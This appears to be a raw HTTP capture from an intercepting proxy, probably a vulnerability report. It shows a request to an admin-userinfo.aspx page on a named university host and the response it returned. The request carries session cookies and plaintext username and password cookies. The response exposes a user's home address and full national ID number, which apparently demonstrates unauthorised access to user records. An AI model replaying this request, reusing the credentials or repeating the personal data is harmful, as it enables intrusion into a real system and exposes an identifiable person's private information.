 Raw 参数 头 Hex
GET /admin-userinfo.aspx?ClassID=49 HTTP/1.1
Host: nano.intl.zju.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://nano.intl.zju.edu.cn/default.aspx
Connection: close
Cookie:
TS85ade201027=080b38ba42ab2000f41083d93d923e80f91f5a0b5b2b93487e25e369cae5008ae7f7d2bb04441c62087
2e05ace113000446454f561818a3b5e8969224d707f4dd9502647fb1d9384131ec9e74566b07a4dd366f5a47553ffaeb85
e2e63504d00; ASP.NET_SessionId=lc1grcb45mbml1h1ow34540x;
TS010c92a7=019bb4269f31bcbccb5b798a11568ff33ad3002d910018d2ed3b077213db5580bce2880385abde35a944e
a780bc86a8ea9af92d6ce5a20d3a16b82d4f170e282f78bbd06cbe39e77aa306b9b5203e0773a8436811b2aa7226aa33
d791c527d714f12395698; webUserName=str_key=202103120202; webUserPass=str_key=123456
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Raw 头 Hex HTML Render
<div class="info_box_item">
<span>联系地址</span>
<input type="text" id="address" value="山东莘县">
</div>
<div class="info_box_item">
<span>证件类型</span>
<select name="" id="zjtype">
<option value="身份证"
selected
>身份证</option>
<option value="学工号" >学工号</option>
</select>
</div>
<div class="info_box_item">
<span>证件号码</span>
<input type="text" id="numcode" value="371522200407154746">
</div>
<div class="info_box_item">
<span>单位机构</span><span style="width:1px; color:red; text-align:left;">*</span>
<input type="text" id="jigou" value="浙江大学">
</div>
<div class="info_box_item">
<span>用户类型</span><span style="width:1px; color:red; text-align:left;">*</span>
<select name="" id="peotype">
<option value="校内"
selected
>校内</option>